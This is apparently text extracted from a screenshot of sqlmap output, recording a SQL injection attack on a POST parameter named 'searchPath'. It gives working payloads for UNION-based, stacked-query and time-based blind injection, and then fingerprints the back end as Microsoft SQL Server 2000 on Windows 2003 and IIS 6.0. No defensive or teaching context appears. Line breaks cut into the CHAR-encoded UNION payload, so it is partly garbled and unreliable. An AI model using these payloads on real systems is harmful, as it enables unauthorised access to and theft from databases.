 ---
Place: POST
Parameter: searchPath
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: searchPath=111' UNION ALL SELECT NULL,NULL,CHAR(113)+CHAR(108)+C
(102)+CHAR(111)+CHAR(113)+CHAR(117)+CHAR(116)+CHAR(115)+CHAR(67)+CHAR(115)+C
109)+CHAR(72)+CHAR(106)+CHAR(120)+CHAR(73)+CHAR(113)+CHAR(108)+CHAR(104)+CHA
2)+CHAR(113),NULL,NULL,NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: searchPath=111'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: searchPath=111' WAITFOR DELAY '0:0:5'--
---
[09:59:59] [INFO] testing Microsoft SQL Server
[09:59:59] [INFO] confirming Microsoft SQL Server
[10:00:00] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
detected during run: